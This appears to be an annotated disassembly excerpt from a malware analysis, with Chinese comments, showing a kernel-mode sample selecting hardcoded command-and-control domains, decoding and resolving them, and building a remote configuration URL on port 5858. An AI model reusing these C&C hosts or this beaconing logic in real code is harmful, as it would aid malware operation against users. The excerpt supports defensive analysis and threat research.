 .text:FFFFF80109F0ADF3 loc_FFFFF80109F0ADF3: ; DATA XREF: sub_FFFFF80109F3D866+D97↓o
.text:FFFFF80109F0ADF3 call memset
.text:FFFFF80109F0ADF3
.text:FFFFF80109F0ADF8 cmp cs:cc_server_selector, 0
.text:FFFFF80109F0ADFF lea rdx, aS_1 ; Format
.text:FFFFF80109F0AE06 lea rcx, [rsp+608h+maybe_cc_server] ; Dest
.text:FFFFF80109F0AE0E lea r8, aD3d3lnpoyw8xmj ; www.zhao123ookk.com
.text:FFFFF80109F0AE15 jz short loc_FFFFF80109F0AE1E
.text:FFFFF80109F0AE15
.text:FFFFF80109F0AE17 lea r8, aD3d3ljc3n2zmzm ; www.777fffhhh.com
.text:FFFFF80109F0AE17
.text:FFFFF80109F0AE1E
.text:FFFFF80109F0AE1E loc_FFFFF80109F0AE1E: ; CODE XREF: thread1+99↑j
.text:FFFFF80109F0AE1E push rbp
.text:FFFFF80109F0AE1F call sprintf_1
.text:FFFFF80109F0AE1F
.text:FFFFF80109F0AE24 or rcx, 0FFFFFFFFFFFFFFFFh
.text:FFFFF80109F0AE28 xor eax, eax
.text:FFFFF80109F0AE2A lea rdi, [rsp+610h+var_240]
.text:FFFFF80109F0AE32 repne scasb
.text:FFFFF80109F0AE34 not rcx
.text:FFFFF80109F0AE37 sub rcx, r12
.text:FFFFF80109F0AE3A mov rdx, rcx
.text:FFFFF80109F0AE3D lea rcx, [rsp+610h+var_240]
.text:FFFFF80109F0AE45 call base64_dec_str ; base64解密
.text:FFFFF80109F0AE45
.text:FFFFF80109F0AE4A xor edx, edx ; Val
.text:FFFFF80109F0AE4C lea rcx, [rsp+610h+var_27F] ; Dst
.text:FFFFF80109F0AE54 lea r8d, [rdx+3Fh] ; Size
.text:FFFFF80109F0AE58 mov [rsp+610h+var_280], 0
.text:FFFFF80109F0AE60 call memset
.text:FFFFF80109F0AE60
.text:FFFFF80109F0AE65 lea rdx, [rsp+610h+var_280]
.text:FFFFF80109F0AE6D lea rcx, [rsp+610h+var_240]
.text:FFFFF80109F0AE75 call get_domain_2_ip ; 获取域名对应的IP
.text:FFFFF80109F0AEEF test rax, rax
.text:FFFFF80109F0AEF2 jz loc_FFFFF80109F0B0C0
.text:FFFFF80109F0AEF2
.text:FFFFF80109F0AEF8 lea rcx, [rax+1]
.text:FFFFF80109F0AEFC lea r8, [rsp+610h+var_280]
.text:FFFFF80109F0AF04 lea rdx, Format ; "http://hebv.%s%s%s%s.top:5858/posn.cnf"
.text:FFFFF80109F0AF0B mov [rsp+610h+var_5E8], rcx
.text:FFFFF80109F0AF10 lea rcx, [rsp+610h+var_240] ; Dest
.text:FFFFF80109F0AF18 mov r9, rdi
.text:FFFFF80109F0AF1B mov byte ptr [rax], 0
.text:FFFFF80109F0AF1E mov [rsp+610h+var_5F0], rsi
.text:FFFFF80109F0AF23 call sprintf ; 拼接C&C配置地址
.text:FFFFF80109F0AF23 ; http://hebv.5188111.top:5858/posn.cnf
.text:FFFFF80109F0AF23
.text:FFFFF80109F0AF28 nop ; Trap to Debugger
.text:FFFFF80109F0AF29 and [rsp+610h+var_5E0], 0
.text:FFFFF80109F0AF2E lea rdx, [rsp+610h+var_5E0]
.text:FFFFF80109F0AF33 lea rcx, [rsp+610h+var_240]
.text:FFFFF80109F0AF3B call get_cc_info_ ; 获取服务配置信息